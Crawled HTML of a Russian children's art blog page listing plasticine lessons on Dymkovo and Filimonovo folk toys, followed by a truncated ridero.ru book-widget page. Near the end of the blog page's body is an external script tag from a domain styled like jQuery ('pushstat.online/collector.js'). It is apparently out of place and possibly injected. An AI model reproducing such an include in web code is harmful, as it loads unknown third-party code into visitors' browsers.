

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handykids.ru/lepka-iz-plastilina/narodnaya-igrushka/
body_size: 7389
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">

  <title>Народная игрушка | Handykids.ru</title>
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="stylesheet" id="open-sans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&ver=4.5" type="text/css" media="all">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style type="text/css">
  body {background-color:#ffffff;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#0086dd; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#0086dd; }
  .corner {border-color: transparent transparent #0086dd transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #06aa51; }
  </style>
  <meta name="description" content="Уроки по лепке и изучению особенностей стиля народной игрушки -в основном дымковской и филимоновской.">
  <link rel="canonical" href="https://handykids.ru/lepka-iz-plastilina/narodnaya-igrushka/">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента рубрики Народная игрушка" href="/lepka-iz-plastilina/narodnaya-igrushka/feed/">
  <link rel="stylesheet" id="khmelev-shortcodes-css" href="/wp-content/themes/ribbon/assets/css/khmelev-shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="GoogleFonts-css" href="https://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
        window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
        window._wp_rp_wp_ajax_url = "http://handykids.ru/wp-admin/admin-ajax.php";
        window._wp_rp_plugin_version = '3.6.1';
        window._wp_rp_post_id = '14792';
        window._wp_rp_num_rel_posts = '6';
        window._wp_rp_thumbnails = true;
        window._wp_rp_post_title = '%D0%9B%D0%B5%D0%BF%D0%BA%D0%B0+-+%D0%B4%D1%8B%D0%BC%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B5%D1%82%D1%83%D1%85';
        window._wp_rp_post_tags = ['%D0%BB%D0%B5%D0%BF%D0%BA%D0%B0+%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B8', '%D0%B4%D1%8B%D0%BC%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F+%D0%B8%D0%B3%D1%80%D1%83', '%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA', '%D0%9D%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F+%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA', 'alt', 'h2'];
  </script>
  <link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/plain.css?version=3.6.1">
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="author" href="https://plus.google.com/107540189083281174157" title="Марина Новикова в Google+">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100819411, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100819411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body id="blog" class="archive category category-narodnaya-igrushka category-331 main cat-331-id">
  <header class="main-header">
    <a href="/">
    <div class="titlego">
      <div class="titlegoh">
        Изобразительное творчество<span class="titlegon">для детей</span>
      </div>
    </div></a>
  </header>
  <div class="container">
    <div class="secondary-navigation">
      <nav id="navigation">
        <ul id="menu-menyu-1" class="menu">
          <li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5832">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
          <li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835">
            <a href="/obo-mne-i-ob-etom-bloge/">О нас</a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
  <div class="main-container">
    <div id="page">
      <div class="content">
        <article class="article">
          <div id="content_box" class="home_page">
            <h1 class="postsby"><span>Рубрика: Народная игрушка</span></h1>
            <div class="post excerpt">
              <header>
                <h2 class="title"><a href="/lepka-dyimkovskiy-petuh/" title="Лепка — дымковский петух" rel="bookmark">Лепка — дымковский петух</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span><a href="/author/voodoopeople/" title="Записи Handykids" rel="author">Handykids</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/lepka-iz-plastilina/narodnaya-igrushka/" rel="nofollow">Народная игрушка</a>
                  </div>
                </div>
              </header><a href="/lepka-dyimkovskiy-petuh/" title="Лепка — дымковский петух" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="142" height="150" src="/wp-content/uploads/2016/09/kak-slepit-dymkovskovo-petushka-016.jpg" class="attachment-featured size-featured wp-post-image" alt="Дымковский петушок" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Как слепить дымковского петушка?   Я буду лепить  из пластилина, по фотографии и по наитию. Те пошаговые инструкции, которые нам во множестве предлагают  в интернете, рассказывают про лепку народной игрушки из глины. У меня в кабинете  нет возможности  обучать детей лепке из глины(в смысле - полноценно, а не просто ради поверхностного знакомства с материалом), и
              </div>
              <div class="readMore">
                <a href="/lepka-dyimkovskiy-petuh/" title="Лепка — дымковский петух" rel="bookmark">Далее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <header>
                <h2 class="title"><a href="/filimonovskiy-petuh-lepka-iz-plastilina/" title="Филимоновский петух — лепка из пластилина" rel="bookmark">Филимоновский петух — лепка из пластилина</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span><a href="/author/voodoopeople/" title="Записи Handykids" rel="author">Handykids</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/lepka-iz-plastilina/narodnaya-igrushka/" rel="nofollow">Народная игрушка</a>
                  </div>
                </div>
              </header><a href="/filimonovskiy-petuh-lepka-iz-plastilina/" title="Филимоновский петух — лепка из пластилина" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="133" src="/wp-content/uploads/2016/09/kak-slepit-filimonovskuju-igrushku-kurochku-020.jpg" class="attachment-featured size-featured wp-post-image" alt="Филимоновские игрушки -Петух и Курица" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Перефразирую  заголовок: как слепить из пластилина филимоновскую народную игрушку - петух, а заодно и курицу. Настоящих филимоновских игрушек я в реальной жизни не видела и леплю по фотографиям. Вот мой секрет мастерства - нахожу в интернете картинку поинтереснее и леплю "с натуры": А теперь расскажу подробно. Урок лепки филимоновской игрушки Петух Лепить буду из пластилина
              </div>
              <div class="readMore">
                <a href="/filimonovskiy-petuh-lepka-iz-plastilina/" title="Филимоновский петух — лепка из пластилина" rel="bookmark">Далее</a>
              </div>
            </div>
            <div class="post excerpt">
              <header>
                <h2 class="title"><a href="/filimonovskaya-igrushka-sobaka-s-zerkalom/" title="Филимоновская игрушка «Собака с зеркалом»" rel="bookmark">Филимоновская игрушка «Собака с зеркалом»</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span><a href="/author/voodoopeople/" title="Записи Handykids" rel="author">Handykids</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/lepka-iz-plastilina/narodnaya-igrushka/" rel="nofollow">Народная игрушка</a>
                  </div>
                </div>
              </header><a href="/filimonovskaya-igrushka-sobaka-s-zerkalom/" title="Филимоновская игрушка «Собака с зеркалом»" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="92" height="150" src="/wp-content/uploads/2014/12/filimonovskaya-igrushka-016.jpg" class="attachment-featured size-featured wp-post-image" alt="filimonovskaya igrushka 016" title=""></div></a>
              <div class="post-content image-caption-format-1">
                <p>Слепим поэтапно из пластилина традиционную филимоновскую игрушку- Собаку с зеркалом.</p>
              </div>
              <div class="readMore">
                <a href="/filimonovskaya-igrushka-sobaka-s-zerkalom/" title="Филимоновская игрушка «Собака с зеркалом»" rel="bookmark">Далее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <header>
                <h2 class="title"><a href="/filimonovskaya-igrushka-lepka-baran/" title="Филимоновская игрушка — лепка — баран" rel="bookmark">Филимоновская игрушка — лепка — баран</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span><a href="/author/voodoopeople/" title="Записи Handykids" rel="author">Handykids</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/lepka-iz-plastilina/narodnaya-igrushka/" rel="nofollow">Народная игрушка</a>
                  </div>
                </div>
              </header><a href="/filimonovskaya-igrushka-lepka-baran/" title="Филимоновская игрушка — лепка — баран" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="150" height="150" src="/wp-content/uploads/2014/11/lepka-filimonovskiy-baran-0116.jpg" class="attachment-featured size-featured wp-post-image" alt="Филимоновский баран из пластилина" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Как слепить из пластилина филимоновскую игрушку барана. Вплотную заняться лепкой народной игрушки я планировала уже очень давно, но всё упиралось в – не поверите! - в слова. Если уж  вы ищете в интернете  материал на тему  «лепка филимоновской игрушки - баран», то, наверняка, вы уже видели и знаете, как выглядят филимоновские бараны и барашки -
              </div>
              <div class="readMore">
                <a href="/filimonovskaya-igrushka-lepka-baran/" title="Филимоновская игрушка — лепка — баран" rel="bookmark">Далее</a>
              </div>
            </div>
            <div class="post excerpt">
              <header>
                <h2 class="title"><a href="/filimonovskie-igrushki-kon-kozyol-i-baran/" title="Филимоновские игрушки — конь, козёл и баран" rel="bookmark">Филимоновские игрушки — конь, козёл и баран</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span><a href="/author/voodoopeople/" title="Записи Handykids" rel="author">Handykids</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/lepka-iz-plastilina/narodnaya-igrushka/" rel="nofollow">Народная игрушка</a>
                  </div>
                </div>
              </header><a href="/filimonovskie-igrushki-kon-kozyol-i-baran/" title="Филимоновские игрушки — конь, козёл и баран" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="108" height="150" src="/wp-content/uploads/2014/11/podelki-iz-plastilina-053.jpg" class="attachment-featured size-featured wp-post-image" alt="Филимоновская игрушка Козёл" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Статья из серии"Изучаем народные ремёсла и промыслы" Особенности  филимоновской игрушки В этой статье рассматриваем с точки зрения формы – типические особенности филимоновской росписи будем подробно обсуждать когда разберёмся со способами лепки. А сейчас рассмотрим одну из характерных моделей на наиболее типичном и распространённом  варианте – филимоновская игрушка конь. На этой основе можно создать множество других
              </div>
              <div class="readMore">
                <a href="/filimonovskie-igrushki-kon-kozyol-i-baran/" title="Филимоновские игрушки — конь, козёл и баран" rel="bookmark">Далее</a>
              </div>
            </div>
            <div class="post excerpt last">
              <header>
                <h2 class="title"><a href="/dymkovskaya-loshadka-trojka/" title="Дымковская лошадка-тройка" rel="bookmark">Дымковская лошадка-тройка</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span><a href="/author/voodoopeople/" title="Записи Handykids" rel="author">Handykids</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/lepka-iz-plastilina/narodnaya-igrushka/" rel="nofollow">Народная игрушка</a>
                  </div>
                </div>
              </header><a href="/dymkovskaya-loshadka-trojka/" title="Дымковская лошадка-тройка" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="148" height="150" src="/wp-content/uploads/2013/11/dymkovskaya-loshadka92.jpg" class="attachment-featured size-featured wp-post-image" alt="Лошадка-тройка" title=""></div></a>
              <div class="post-content image-caption-format-1">
                Здравствуйте,товарищи  читатели блога  Handykids.ru! Обычную,так сказать классическую  дымковскую лошадку мы с вами уже  слепили и  поняли как  это делается. Сегодня мы с вами слепим из пластилина трехголовую дымковскую лошадку-вся тройка лошадей в одной скульптуре. В жизни эту игрушку-лошадку мне видеть не довелось, сама идея взята из альбома раскрасок,что был у меня в детстве. Эта  дымковская
              </div>
              <div class="readMore">
                <a href="/dymkovskaya-loshadka-trojka/" title="Дымковская лошадка-тройка" rel="bookmark">Далее</a>
              </div>
            </div>
            <div class="post excerpt">
              <header>
                <h2 class="title"><a href="/dymkovskaya-loshadka-slepim-iz-plastilina/" title="Дымковская лошадка -слепим из пластилина" rel="bookmark">Дымковская лошадка -слепим из пластилина</a></h2>
                <div class="post-info">
                  <div class="author_mt hp_meta">
                    <span class="mt_icon"></span><a href="/author/voodoopeople/" title="Записи Handykids" rel="author">Handykids</a>
                  </div>
                  <div class="cat_mt hp_meta">
                    <span class="mt_icon"></span><a href="/lepka-iz-plastilina/narodnaya-igrushka/" rel="nofollow">Народная игрушка</a>
                  </div>
                </div>
              </header><a href="/dymkovskaya-loshadka-slepim-iz-plastilina/" title="Дымковская лошадка -слепим из пластилина" rel="nofollow" id="featured-thumbnail">
              <div class="featured-thumbnail"><img width="126" height="150" src="/wp-content/uploads/2013/11/dymkovskaya-loshadka62.jpg" class="attachment-featured size-featured wp-post-image" alt="Дымковский конь" title=""></div></a>
              <div class="post-content image-caption-format-1">
                 Здравствуйте, товарищи  читатели блога  Handykids.ru! Сегодня мы с вами слепим из пластилина дымковскую лошадку.  Реалистическую лошадь мы уже лепили,   с натуры пластмассовую лошадку тоже уже  лепить научились.Но у нас в стране есть ещё и богатая традиция изготовления  игрушек из глины.В ближайшее время мы напишем собственно о народном промысле- изготовлении дымковских игрушек. А для разминки  начнем
              </div>
              <div class="readMore">
                <a href="/dymkovskaya-loshadka-slepim-iz-plastilina/" title="Дымковская лошадка -слепим из пластилина" rel="bookmark">Далее</a>
              </div>
            </div>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">

                <li class="widget widget-sidebar" id="text-8">
                  <div class="sidtitle">
                    Рубрики
                  </div>
                  <div class="textwidget">
                    <div class="menu-rubriki-container">
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5932">
                          <a href="/category/metodicheskie-razrabotki/">Методические разработки</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-7227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7227">
                          <a href="/category/metodicheskie-razrabotki/iz-opyita-rabotyi/">Из опыта работы</a>
                        </li>
                        <li id="menu-item-7228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7228">
                          <a href="/category/metodicheskie-razrabotki/lubochnaya-kartinka/">Лубочные картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931">
                          <a href="/category/uroki-risovaniya/">Уроки рисования</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11051">
                          <a href="/category/uroki-risovaniya/risuem-zhivotnyih-i-ptits/">Рисуем животных и птиц</a>
                        </li>
                        <li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11052">
                          <a href="/category/uroki-risovaniya/risuem-nasekomyih/">Рисуем насекомых</a>
                        </li>
                        <li id="menu-item-11053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11053">
                          <a href="/category/uroki-risovaniya/risuem-figuru-cheloveka-uroki-risovaniya/">Рисуем фигуру человека</a>
                        </li>
                        <li id="menu-item-11054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11054">
                          <a href="/category/uroki-risovaniya/risuem-tsvetyi-s-naturyi/">Рисуем цветы с натуры</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933">
                          <a href="/category/lepka-iz-plastilina/">Лепка из пластилина</a>
                        </li>
                        <li id="menu-item-11042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11042">
                          <a href="/category/podelki-iz-bumagi-i-kartona/">Поделки из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-5906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5906">
                          <a href="/podelki-iz-bumagi-i-kartona/vyrezanie-siluehtov-i-applikaciya/">Вырезание силуэтов и аппликация</a>
                        </li>
                        <li id="menu-item-5904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5904">
                          <a href="/podelki-iz-bumagi-i-kartona/karnavalnye-maski/">Карнавальные маски из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069">
                          <a href="/category/bumazhnye-podelki/modeli/">Модели</a>
                        </li>
                        <li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046">
                          <a href="/category/podelki-iz-bumagi-i-kartona/modelirovanie-iz-bumagi/">Моделирование из бумаги</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905">
                          <a href="/category/pedagogika-filosofiya/">Педагогика и философия</a>
                        </li>
                        <li id="menu-item-5903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5903">
                          <a href="/category/skazki/">Сказки</a>
                        </li>
                        <li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105">
                          <a href="/category/uchimsa-illyustrirovaniu/">Учимся иллюстрированию</a>
                        </li>
                        <li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908">
                          <a href="/category/moi-kartinki/">Мои картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907">
                          <a href="/category/xudozhnik-oformitel-butaforiya/">Художник-оформитель.Бутафория</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11057">
                          <a href="/category/xudozhnik-oformitel-butaforiya/rabota-so-shriftami/">Работа с шрифтами</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11047">
                          <a href="/category/razvivaem-fantaziyu/">Развиваем фантазию</a>
                        </li>
                        <li id="menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11048">
                          <a href="/category/raznoe/">Разное</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-14">
                  <div class="sidtitle">
                    Я нарисовала книгу раскрасок!
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-15">
                  <div class="sidtitle">
                    Раскраски хохлома
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_khokhloma/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-16">
                  <div class="sidtitle">
                    Раскраски. Домашние животные и птицы
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/" frameborder="0"></iframe>
                  </div>
                </li>

              </ul>
            </div>
          </div>
        </aside>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last">
          <div class="widget" id="text-13">
            <div class="textwidget"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title='Изобразительное творчество и "ручной труд" для детей'>Handykids.ru</a> © 2024. Копирование материалов только с наличием индексируемой ссылки на источник.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"footer-3","margin_top":33,"margin_bottom":95,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-13"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <noscript>
  <div></div>
</noscript> 
  <script type="text/javascript">

  (function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5aea6f1f339478c8c7399837798052c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/
body_size: 34526
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.238,"n